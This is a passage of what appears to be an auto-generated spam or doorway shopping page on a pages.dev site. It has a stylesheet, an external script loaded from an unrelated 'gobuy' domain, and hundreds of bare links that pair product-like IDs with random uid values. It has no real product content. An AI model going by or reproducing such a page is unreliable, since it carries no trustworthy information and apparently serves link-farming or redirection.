

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traceskilesbestprice.pages.dev/?pes=1005001430961833&uid=75c1BcmPxi
body_size: 19965
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="traceskilesbestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>traceskilesbestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">traceskilesbestprice.pages.dev</a></h1><p>traceskilesbestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001209473185&uid=thJtLB7Hcg">4001209473185</a></li>
<li><a href="/?pes=4000013495981&uid=l3XqeYs4g9">4000013495981</a></li>
<li><a href="/?pes=1005002616975730&uid=fgsQSugQEd">1005002616975730</a></li>
<li><a href="/?pes=32963696332&uid=DzKr9rpEMV">32963696332</a></li>
<li><a href="/?pes=32960514313&uid=E4l1Fcjrgr">32960514313</a></li>
<li><a href="/?pes=32952574447&uid=y2WbA8qwi3">32952574447</a></li>
<li><a href="/?pes=1005001729415556&uid=Oh3RKMmCLq">1005001729415556</a></li>
<li><a href="/?pes=32824678589&uid=EAslErGCoU">32824678589</a></li>
<li><a href="/?pes=1005002198692954&uid=4vzLxn6518">1005002198692954</a></li>
<li><a href="/?pes=1005002541919425&uid=y8LOs9rrMe">1005002541919425</a></li>
<li><a href="/?pes=1005001265641221&uid=jAUC3eBsLR">1005001265641221</a></li>
<li><a href="/?pes=32836506915&uid=XkFOFnKuMG">32836506915</a></li>
<li><a href="/?pes=4000933868005&uid=kkWZUiyHBD">4000933868005</a></li>
<li><a href="/?pes=4000293145710&uid=52m104gLq6">4000293145710</a></li>
<li><a href="/?pes=1005002669665441&uid=ZNDpgwgxIp">1005002669665441</a></li>
<li><a href="/?pes=32990986568&uid=Pn7aAcWjLC">32990986568</a></li>
<li><a href="/?pes=1005001816399958&uid=EIzA26OIrf">1005001816399958</a></li>
<li><a href="/?pes=4001107617511&uid=d5JJVhNnDf">4001107617511</a></li>
<li><a href="/?pes=1005001843184556&uid=lSK7VUzZvY">1005001843184556</a></li>
<li><a href="/?pes=4000990631478&uid=0NtkBqSysY">4000990631478</a></li>
<li><a href="/?pes=4000741742399&uid=uRBZ6aditT">4000741742399</a></li>
<li><a href="/?pes=1005001598400276&uid=Us1RyhTE61">1005001598400276</a></li>
<li><a href="/?pes=32865369246&uid=xLEs3nhzSL">32865369246</a></li>
<li><a href="/?pes=1005001934709491&uid=HumuLxnZIO">1005001934709491</a></li>
<li><a href="/?pes=1005002097904475&uid=FY9dnHxEat">1005002097904475</a></li>
<li><a href="/?pes=1005002000211138&uid=LaIskN9a9I">1005002000211138</a></li>
<li><a href="/?pes=4000917878470&uid=qD8ziZd43G">4000917878470</a></li>
<li><a href="/?pes=1005001437643434&uid=TDIZAK8cJZ">1005001437643434</a></li>
<li><a href="/?pes=1005002361876002&uid=CrNNHpUX8n">1005002361876002</a></li>
<li><a href="/?pes=4000326948148&uid=k5MOe9eZnp">4000326948148</a></li>
<li><a href="/?pes=32965640783&uid=UL5LmVlMK5">32965640783</a></li>
<li><a href="/?pes=1005002302275617&uid=X5dU17TnLm">1005002302275617</a></li>
<li><a href="/?pes=1005002037570029&uid=wYxI1TOuRp">1005002037570029</a></li>
<li><a href="/?pes=32795503770&uid=4UGr7PYLKK">32795503770</a></li>
<li><a href="/?pes=4000522549118&uid=oI8rwqxpQG">4000522549118</a></li>
<li><a href="/?pes=4000509456394&uid=8fi34UQMYW">4000509456394</a></li>
<li><a href="/?pes=1005001333446688&uid=fbf5wKIL7A">1005001333446688</a></li>
<li><a href="/?pes=4001054693949&uid=rGuMVd04rE">4001054693949</a></li>
<li><a href="/?pes=32871407471&uid=th120VoG1i">32871407471</a></li>
<li><a href="/?pes=1005001626202610&uid=jbpUtIcLEN">1005001626202610</a></li>
<li><a href="/?pes=33042861028&uid=6ybQXFrT2k">33042861028</a></li>
<li><a href="/?pes=1005002345459462&uid=5kCQ6572VD">1005002345459462</a></li>
<li><a href="/?pes=1005001884843980&uid=XjbFAtaTQY">1005001884843980</a></li>
<li><a href="/?pes=4001142703768&uid=V9Pc0DELbU">4001142703768</a></li>
<li><a href="/?pes=4001160358757&uid=nlJexwUnqq">4001160358757</a></li>
<li><a href="/?pes=4000419682981&uid=IgH0PUFBzc">4000419682981</a></li>
<li><a href="/?pes=4000177613966&uid=K18iIUb2B5">4000177613966</a></li>
<li><a href="/?pes=4001034264650&uid=NTOcA0njxK">4001034264650</a></li>
<li><a href="/?pes=1005001717762370&uid=imLgxk8OYH">1005001717762370</a></li>
<li><a href="/?pes=32993140786&uid=x4jSbGVlyb">32993140786</a></li>
<li><a href="/?pes=4000243770213&uid=rApkvYgDsv">4000243770213</a></li>
<li><a href="/?pes=1005002629309471&uid=PEK3BCsZ8n">1005002629309471</a></li>
<li><a href="/?pes=4001238410669&uid=MRF6xyfvUk">4001238410669</a></li>
<li><a href="/?pes=4000001716333&uid=XGgDthRus5">4000001716333</a></li>
<li><a href="/?pes=4001143345354&uid=T0nuArzqSG">4001143345354</a></li>
<li><a href="/?pes=1005002086544531&uid=ZJCarWS0Ex">1005002086544531</a></li>
<li><a href="/?pes=4000411863677&uid=U158m6go5P">4000411863677</a></li>
<li><a href="/?pes=1005001398507189&uid=LZeoQSzvyA">1005001398507189</a></li>
<li><a href="/?pes=32962171484&uid=qvixPN5VVK">32962171484</a></li>
<li><a href="/?pes=1005001462811805&uid=Aj8fKuusfh">1005001462811805</a></li>
<li><a href="/?pes=4000955260872&uid=0RRYSV0cxk">4000955260872</a></li>
<li><a href="/?pes=4000494997643&uid=BJ0GBVQhso">4000494997643</a></li>
<li><a href="/?pes=4000369831052&uid=DUzPyG9oxu">4000369831052</a></li>
<li><a href="/?pes=4001272571540&uid=Rt2zh3lr5v">4001272571540</a></li>
<li><a href="/?pes=4000777706401&uid=sIJx6bg4jR">4000777706401</a></li>
<li><a href="/?pes=33053767537&uid=QnI3g3cl7b">33053767537</a></li>
<li><a href="/?pes=1005002293178168&uid=0jHTa6V9WI">1005002293178168</a></li>
<li><a href="/?pes=1005002396484294&uid=QFPt660MKB">1005002396484294</a></li>
<li><a href="/?pes=4000525680793&uid=TdTStQevf1">4000525680793</a></li>
<li><a href="/?pes=1005001620887289&uid=GRPyNS2zr2">1005001620887289</a></li>
<li><a href="/?pes=4001244532403&uid=O2dlCdIrZz">4001244532403</a></li>
<li><a href="/?pes=1005001626017374&uid=h2f0geg0Kp">1005001626017374</a></li>
<li><a href="/?pes=4000938391005&uid=xIkEUU4u5M">4000938391005</a></li>
<li><a href="/?pes=4000903166880&uid=9H6Vi6QEmZ">4000903166880</a></li>
<li><a href="/?pes=1005002532319653&uid=AuJrlfXZ4N">1005002532319653</a></li>
<li><a href="/?pes=32829018747&uid=9bYZ2v6VCe">32829018747</a></li>
<li><a href="/?pes=4000184821405&uid=rUDi7i5E7M">4000184821405</a></li>
<li><a href="/?pes=1005002395955443&uid=I6VYNDhMYN">1005002395955443</a></li>
<li><a href="/?pes=1005002428072180&uid=85tnd3qEEY">1005002428072180</a></li>
<li><a href="/?pes=1005001792383807&uid=cqXiNZ8kWI">1005001792383807</a></li>
<li><a href="/?pes=1005002087245573&uid=CYGtF31eD3">1005002087245573</a></li>
<li><a href="/?pes=32981112979&uid=YTm3nKinEO">32981112979</a></li>
<li><a href="/?pes=1382541463&uid=XCNq0xNRhG">1382541463</a></li>
<li><a href="/?pes=1005002382363036&uid=6KROrxbdQ3">1005002382363036</a></li>
<li><a href="/?pes=1005001417724748&uid=wG5qOEw7xA">1005001417724748</a></li>
<li><a href="/?pes=1005002085248183&uid=bcMUdVbAjf">1005002085248183</a></li>
<li><a href="/?pes=10000306672401&uid=eglxYYrz0a">10000306672401</a></li>
<li><a href="/?pes=33019129416&uid=FAkyPLZFcH">33019129416</a></li>
<li><a href="/?pes=1005001627109097&uid=3uLouXswtv">1005001627109097</a></li>
<li><a href="/?pes=1005001670224907&uid=d6g6JmwNOj">1005001670224907</a></li>
<li><a href="/?pes=32793111514&uid=SXvUde0yE1">32793111514</a></li>
<li><a href="/?pes=1005001887739879&uid=iAeJwb5Arc">1005001887739879</a></li>
<li><a href="/?pes=32969935631&uid=uhPOV3HOb6">32969935631</a></li>
<li><a href="/?pes=1005001388815858&uid=2sVwyq6B5S">1005001388815858</a></li>
<li><a href="/?pes=4000767226594&uid=iblidDNhQN">4000767226594</a></li>
<li><a href="/?pes=1005002744609089&uid=1oZHaaVI8M">1005002744609089</a></li>
<li><a href="/?pes=32967759210&uid=nR2GuRPyGq">32967759210</a></li>
<li><a href="/?pes=4000096811716&uid=xcaBc2CMC2">4000096811716</a></li>
<li><a href="/?pes=1005001859525253&uid=twohu2DSec">1005001859525253</a></li>
<li><a href="/?pes=4001262719724&uid=0ASNHoV5yH">4001262719724</a></li>
<li><a href="/?pes=1005001608777788&uid=9y6i74zo32">1005001608777788</a></li>
<li><a href="/?pes=4000955402801&uid=V8PizXwxqa">4000955402801</a></li>
<li><a href="/?pes=33007930931&uid=YfjSf7oPje">33007930931</a></li>
<li><a href="/?pes=33030630486&uid=VlD2AvZuH4">33030630486</a></li>
<li><a href="/?pes=32960330798&uid=gaBAFYuukZ">32960330798</a></li>
<li><a href="/?pes=4001003487914&uid=ED8pOxb8L3">4001003487914</a></li>
<li><a href="/?pes=32973705158&uid=Zz000yNwT8">32973705158</a></li>
<li><a href="/?pes=1005001679152582&uid=Jtvo4Cdr5l">1005001679152582</a></li>
<li><a href="/?pes=4000445537818&uid=CSfBGwcCIh">4000445537818</a></li>
<li><a href="/?pes=32993225105&uid=5NkexLuYxd">32993225105</a></li>
<li><a href="/?pes=32985655588&uid=XcdK2NYm7m">32985655588</a></li>
<li><a href="/?pes=4000344908049&uid=ztJS951yo8">4000344908049</a></li>
<li><a href="/?pes=1005001902284960&uid=lV2Uc8edik">1005001902284960</a></li>
<li><a href="/?pes=4000421332567&uid=ppeny0Am6m">4000421332567</a></li>
<li><a href="/?pes=1005001928750103&uid=ffLlZMmFc1">1005001928750103</a></li>
<li><a href="/?pes=4000233051871&uid=yDhexF5ymw">4000233051871</a></li>
<li><a href="/?pes=1005002392920751&uid=6MmyRXGPoR">1005002392920751</a></li>
<li><a href="/?pes=4001041409843&uid=phHayKSvB2">4001041409843</a></li>
<li><a href="/?pes=32958527620&uid=kGsiXSEwva">32958527620</a></li>
<li><a href="/?pes=32825193792&uid=WWgG8ZHrWd">32825193792</a></li>
<li><a href="/?pes=1005001764447334&uid=298qfLLPUx">1005001764447334</a></li>
<li><a href="/?pes=1005002253439429&uid=EbMZ1RqbUh">1005002253439429</a></li>
<li><a href="/?pes=4001275303949&uid=DbkWeN5xJ8">4001275303949</a></li>
<li><a href="/?pes=32910755039&uid=sI9LPEVYNd">32910755039</a></li>
<li><a href="/?pes=1005001775146881&uid=Dspm8eo9cY">1005001775146881</a></li>
<li><a href="/?pes=1005001845153655&uid=AkWLkE0Vrw">1005001845153655</a></li>
<li><a href="/?pes=1005001627128079&uid=bmuaPmewHh">1005001627128079</a></li>
<li><a href="/?pes=33036265229&uid=nUOfdAaUjW">33036265229</a></li>
<li><a href="/?pes=1005001902304523&uid=kWm8YTYwxH">1005001902304523</a></li>
<li><a href="/?pes=4000322031394&uid=esqI4St3dO">4000322031394</a></li>
<li><a href="/?pes=4001236907980&uid=9SRx788DbS">4001236907980</a></li>
<li><a href="/?pes=1005001313424003&uid=WyZsRORVuq">1005001313424003</a></li>
<li><a href="/?pes=1005002191706799&uid=sCUsttEO2Y">1005002191706799</a></li>
<li><a href="/?pes=1005002365681790&uid=ZZd4Kw0LrQ">1005002365681790</a></li>
<li><a href="/?pes=1005002434368387&uid=QSSdroSPtb">1005002434368387</a></li>
<li><a href="/?pes=4000869592310&uid=KsRV6tPMWo">4000869592310</a></li>
<li><a href="/?pes=1005001765797499&uid=ay1BDqI60t">1005001765797499</a></li>
<li><a href="/?pes=33011213041&uid=00tOOcm08H">33011213041</a></li>
<li><a href="/?pes=4000390424971&uid=Ex6iFhOwTP">4000390424971</a></li>
<li><a href="/?pes=4000791912502&uid=zIxOWaUeWy">4000791912502</a></li>
<li><a href="/?pes=4000333427604&uid=3YMQf5Lkl7">4000333427604</a></li>
<li><a href="/?pes=4000512156273&uid=BU0S2dmLKm">4000512156273</a></li>
<li><a href="/?pes=1005001732291020&uid=0ZI6wwfDnO">1005001732291020</a></li>
<li><a href="/?pes=4001305878375&uid=hJWZ8xTS2p">4001305878375</a></li>
<li><a href="/?pes=1005001928991239&uid=SeEJAfycoe">1005001928991239</a></li>
<li><a href="/?pes=1005002400726962&uid=34e3yS7Tg0">1005002400726962</a></li>
<li><a href="/?pes=32888139775&uid=hedUWZHZ2R">32888139775</a></li>
<li><a href="/?pes=1005002318183146&uid=erxpxq1eIM">1005002318183146</a></li>
<li><a href="/?pes=32862961002&uid=DcbP93sqw6">32862961002</a></li>
<li><a href="/?pes=32807509728&uid=BHrK1K88Mq">32807509728</a></li>
<li><a href="/?pes=1005001942110714&uid=mTBBifG8qm">1005001942110714</a></li>
<li><a href="/?pes=4001062120712&uid=Msn7hFam3A">4001062120712</a></li>
<li><a href="/?pes=1005001666517204&uid=PYpQdAAa7v">1005001666517204</a></li>
<li><a href="/?pes=1005001430961833&uid=75c1BcmPxi">1005001430961833</a></li>
<li><a href="/?pes=1005001812660487&uid=tUk7cUksny">1005001812660487</a></li>
<li><a href="/?pes=4000314766513&uid=ENDzCppUqH">4000314766513</a></li>
<li><a href="/?pes=4000373123330&uid=f047kdUDOU">4000373123330</a></li>
<li><a href="/?pes=1005001375922062&uid=1u6Uz4Uowg">1005001375922062</a></li>
<li><a href="/?pes=1469179157&uid=MSjs4fqrfc">1469179157</a></li>
<li><a href="/?pes=4000211227257&uid=KwQH8lDbna">4000211227257</a></li>
<li><a href="/?pes=1005002699028422&uid=18Fze0Bd04">1005002699028422</a></li>
<li><a href="/?pes=4001125611728&uid=7kcPlXtlzn">4001125611728</a></li>
<li><a href="/?pes=32841952870&uid=MkWMzxY8dd">32841952870</a></li>
<li><a href="/?pes=32999350187&uid=8Fe7EERrGt">32999350187</a></li>
<li><a href="/?pes=1005001705608848&uid=1O9K6MG0cW">1005001705608848</a></li>
<li><a href="/?pes=33015624394&uid=IV47gKchsw">33015624394</a></li>
<li><a href="/?pes=32220126700&uid=w4emkZDodx">32220126700</a></li>
<li><a href="/?pes=4000311202513&uid=vxWP5CJVut">4000311202513</a></li>
<li><a href="/?pes=4000220880176&uid=uDMSxJwQ4w">4000220880176</a></li>
<li><a href="/?pes=4000747822964&uid=UWdT8vd0fM">4000747822964</a></li>
<li><a href="/?pes=4000190406083&uid=sjIUvkQuq2">4000190406083</a></li>
<li><a href="/?pes=1005001709659792&uid=P5mLMkYgqu">1005001709659792</a></li>
<li><a href="/?pes=1005002260295567&uid=f8k8CKpoEx">1005002260295567</a></li>
<li><a href="/?pes=1005002519527438&uid=YuMquLEVSo">1005002519527438</a></li>
<li><a href="/?pes=1005002075156976&uid=RB6m2AMR5T">1005002075156976</a></li>
<li><a href="/?pes=4000266900072&uid=AzWUtZOrX1">4000266900072</a></li>
<li><a href="/?pes=1005002336546580&uid=fG6Wz0fuBL">1005002336546580</a></li>
<li><a href="/?pes=4001283762333&uid=I28U0L5MF7">4001283762333</a></li>
<li><a href="/?pes=4000677802538&uid=8Ml4VMK2jE">4000677802538</a></li>
<li><a href="/?pes=1005001854783212&uid=yLBQJ5b4rs">1005001854783212</a></li>
<li><a href="/?pes=32969274769&uid=KXgioiQa5x">32969274769</a></li>
<li><a href="/?pes=4000415771194&uid=D7CB0PsOvE">4000415771194</a></li>
<li><a href="/?pes=1005001996886797&uid=7qIc6REfzg">1005001996886797</a></li>
<li><a href="/?pes=4000539862440&uid=CXa1oilRmD">4000539862440</a></li>
<li><a href="/?pes=1005001948766116&uid=gqbK1XGKci">1005001948766116</a></li>
<li><a href="/?pes=4001112300192&uid=WotjakLflC">4001112300192</a></li>
<li><a href="/?pes=32583425549&uid=RjWRZ1pDtl">32583425549</a></li>
<li><a href="/?pes=32949696279&uid=fNnbnaK38a">32949696279</a></li>
<li><a href="/?pes=4001201361655&uid=93FEOaJBSx">4001201361655</a></li>
<li><a href="/?pes=4000969880485&uid=ejwpOsiI45">4000969880485</a></li>
<li><a href="/?pes=4001231966547&uid=aeu011kAxR">4001231966547</a></li>
<li><a href="/?pes=1005002290445478&uid=0GgK8ATup7">1005002290445478</a></li>
<li><a href="/?pes=4001023175394&uid=fyQquIwzTJ">4001023175394</a></li>
<li><a href="/?pes=1005002346211524&uid=MPAepK3v2l">1005002346211524</a></li>
<li><a href="/?pes=1005001831218885&uid=vDuAg512ks">1005001831218885</a></li>
<li><a href="/?pes=32738291020&uid=Y4S3zAzBfQ">32738291020</a></li>
<li><a href="/?pes=1005001848826181&uid=8cdZaFy2qn">1005001848826181</a></li>
<li><a href="/?pes=1005002494925040&uid=QBJViLbU3Z">1005002494925040</a></li>
<li><a href="/?pes=32960239031&uid=oyfHu7Wm3u">32960239031</a></li>
<li><a href="/?pes=4001079779440&uid=dQUmnCIJ5u">4001079779440</a></li>
<li><a href="/?pes=1005002059637779&uid=aVqfcgxmH2">1005002059637779</a></li>
<li><a href="/?pes=4001249717648&uid=Z3XVS3LiP7">4001249717648</a></li>
<li><a href="/?pes=1005001836619717&uid=ftZhBcC8YC">1005001836619717</a></li>
<li><a href="/?pes=33057296176&uid=7S7lA0pyrz">33057296176</a></li>
<li><a href="/?pes=32846743404&uid=nG40zAww6t">32846743404</a></li>
<li><a href="/?pes=32968517276&uid=f5QhR0tb1Q">32968517276</a></li>
<li><a href="/?pes=1005002559516799&uid=DlXue5ECMa">1005002559516799</a></li>
<li><a href="/?pes=1005002086805900&uid=Sg2RUpmsXj">1005002086805900</a></li>
<li><a href="/?pes=4001197566165&uid=2OFGiNIKH4">4001197566165</a></li>
<li><a href="/?pes=4000096997465&uid=yyjEhiuiAV">4000096997465</a></li>
<li><a href="/?pes=1005001927471948&uid=2Cge84L6dg">1005001927471948</a></li>
<li><a href="/?pes=32804060493&uid=bKiXMBBaxd">32804060493</a></li>
<li><a href="/?pes=1005001290908214&uid=IsWlsyfVtj">1005001290908214</a></li>
<li><a href="/?pes=4001175614900&uid=pQ8CXLfxZM">4001175614900</a></li>
<li><a href="/?pes=1005001280306494&uid=sbYnRHz1Wq">1005001280306494</a></li>
<li><a href="/?pes=4000495103950&uid=Cti8qns91f">4000495103950</a></li>
<li><a href="/?pes=1005001663896838&uid=kP1gSIPOnk">1005001663896838</a></li>
<li><a href="/?pes=4000124715815&uid=yqUJ7W5aPJ">4000124715815</a></li>
<li><a href="/?pes=1005001764804210&uid=kPSe7X9Qiw">1005001764804210</a></li>
<li><a href="/?pes=4001170620299&uid=LTHjgMzQxq">4001170620299</a></li>
<li><a href="/?pes=1005002050832800&uid=9ccxs0yvFn">1005002050832800</a></li>
<li><a href="/?pes=1005001469879288&uid=d5FzxjiUOs">1005001469879288</a></li>
<li><a href="/?pes=4001272814841&uid=17s5VOWIvY">4001272814841</a></li>
<li><a href="/?pes=1005001889366913&uid=40bgpPUK0w">1005001889366913</a></li>
<li><a href="/?pes=1005002571093363&uid=eVjIoVxu2F">1005002571093363</a></li>
<li><a href="/?pes=1005002505742935&uid=hJYVLdPh6c">1005002505742935</a></li>
<li><a href="/?pes=1005001359757123&uid=2LOebmmpac">1005001359757123</a></li>
<li><a href="/?pes=33035014938&uid=3NXJEszs19">33035014938</a></li>
<li><a href="/?pes=1005001808070013&uid=ky7nAKK8tW">1005001808070013</a></li>
<li><a href="/?pes=4000498427161&uid=2B4tH5rMw6">4000498427161</a></li>
<li><a href="/?pes=1005001970629660&uid=NPrTzHSj2d">1005001970629660</a></li>
<li><a href="/?pes=33003398717&uid=cCBwoBWRX9">33003398717</a></li>
<li><a href="/?pes=32785347539&uid=4ThD953v4S">32785347539</a></li>
<li><a href="/?pes=4000151506576&uid=vXMfooPJeD">4000151506576</a></li>
<li><a href="/?pes=32921004995&uid=lUJhFpXJ2z">32921004995</a></li>
<li><a href="/?pes=4001077242401&uid=RzMp9uGyuA">4001077242401</a></li>
<li><a href="/?pes=4001264654628&uid=CuxaUIte0Q">4001264654628</a></li>
<li><a href="/?pes=1005002511260714&uid=6W6nBeAXq3">1005002511260714</a></li>
<li><a href="/?pes=1005001871142090&uid=HWbIiL8snQ">1005001871142090</a></li>
<li><a href="/?pes=32993431847&uid=BM9ZMPhbaz">32993431847</a></li>
<li><a href="/?pes=1005001375228679&uid=RLEiHAr3yX">1005001375228679</a></li>
<li><a href="/?pes=4001179506188&uid=EQedh17f6y">4001179506188</a></li>
<li><a href="/?pes=1005002298090322&uid=Ky83CNzPMt">1005002298090322</a></li>
<li><a href="/?pes=32924134761&uid=CsZYKIRUvu">32924134761</a></li>
<li><a href="/?pes=1005002313389176&uid=E0kcnzbDp6">1005002313389176</a></li>
<li><a href="/?pes=1005001786493638&uid=cwRJHxCliB">1005001786493638</a></li>
<li><a href="/?pes=32962364444&uid=Bww8DMFlBW">32962364444</a></li>
<li><a href="/?pes=1005002329980595&uid=7T0OgnoRXZ">1005002329980595</a></li>
<li><a href="/?pes=4000902646237&uid=VODoa08gI7">4000902646237</a></li>
<li><a href="/?pes=1005002193954285&uid=1LFDdvUvFZ">1005002193954285</a></li>
<li><a href="/?pes=32892179684&uid=2sEjxxKKmq">32892179684</a></li>
<li><a href="/?pes=32313729164&uid=46TLqTMwz0">32313729164</a></li>
<li><a href="/?pes=1005002777364240&uid=NjfLEkdvwC">1005002777364240</a></li>
<li><a href="/?pes=1005002092446144&uid=gPXAcaZOj0">1005002092446144</a></li>
<li><a href="/?pes=1005001810667708&uid=9tGitj4O6i">1005001810667708</a></li>
<li><a href="/?pes=32603196937&uid=tPyef06P9a">32603196937</a></li>
<li><a href="/?pes=4001038938794&uid=SJfonHk2f7">4001038938794</a></li>
<li><a href="/?pes=33005019973&uid=7N61szabHE">33005019973</a></li>
<li><a href="/?pes=1005001344155232&uid=sPxvoXkm3z">1005001344155232</a></li>
<li><a href="/?pes=32846027244&uid=UoThKVUPFq">32846027244</a></li>
<li><a href="/?pes=1005002184747822&uid=6LMdeEsJFm">1005002184747822</a></li>
<li><a href="/?pes=1005002322480695&uid=APGyi9ndVC">1005002322480695</a></li>
<li><a href="/?pes=1005002492711766&uid=MMBjQ0a2h5">1005002492711766</a></li>
<li><a href="/?pes=1005001924536125&uid=He7wcrougn">1005001924536125</a></li>
<li><a href="/?pes=32891174994&uid=kkXGKuuOI7">32891174994</a></li>
<li><a href="/?pes=4000204878361&uid=gi6cn9fdqP">4000204878361</a></li>
<li><a href="/?pes=4001270661867&uid=ZZXSMJX7Yz">4001270661867</a></li>
<li><a href="/?pes=1005002420065987&uid=jPn0hRRCCT">1005002420065987</a></li>
<li><a href="/?pes=1005002338045603&uid=sKClC9N2bo">1005002338045603</a></li>
<li><a href="/?pes=32970006400&uid=Vk8bNRY3uV">32970006400</a></li>
<li><a href="/?pes=4000088855253&uid=hydGqYznsE">4000088855253</a></li>
<li><a href="/?pes=33020027269&uid=cvGDQMaqF1">33020027269</a></li>
<li><a href="/?pes=32788409944&uid=s6L5tlJdBN">32788409944</a></li>
<li><a href="/?pes=1005001845083517&uid=P80ytcCCTN">1005001845083517</a></li>
<li><a href="/?pes=1005001359619394&uid=5SJ8LgsNbS">1005001359619394</a></li>
<li><a href="/?pes=1005002542033941&uid=WKJPJTDnIt">1005002542033941</a></li>
<li><a href="/?pes=1005002561699347&uid=LOR67n22xB">1005002561699347</a></li>
<li><a href="/?pes=32945933320&uid=UWvakTWIJW">32945933320</a></li>
<li><a href="/?pes=1005001927028415&uid=hHXhhfI1Od">1005001927028415</a></li>
<li><a href="/?pes=32967620647&uid=fRitGKqJ1U">32967620647</a></li>
<li><a href="/?pes=1005002434397677&uid=GUWH4iIIkb">1005002434397677</a></li>
<li><a href="/?pes=4000829474700&uid=ctpaSQXRT8">4000829474700</a></li>
<li><a href="/?pes=32236439544&uid=cEPgAHxhQl">32236439544</a></li>
<li><a href="/?pes=1005001270074834&uid=YDVlrHQVnU">1005001270074834</a></li>
<li><a href="/?pes=1005002624147473&uid=B23UfodgYe">1005002624147473</a></li>
<li><a href="/?pes=4001193839461&uid=TkhLC7ujoU">4001193839461</a></li>
<li><a href="/?pes=1005002264375946&uid=tRJrudpAnj">1005002264375946</a></li>
<li><a href="/?pes=4000140466424&uid=tYoaawPGx9">4000140466424</a></li>
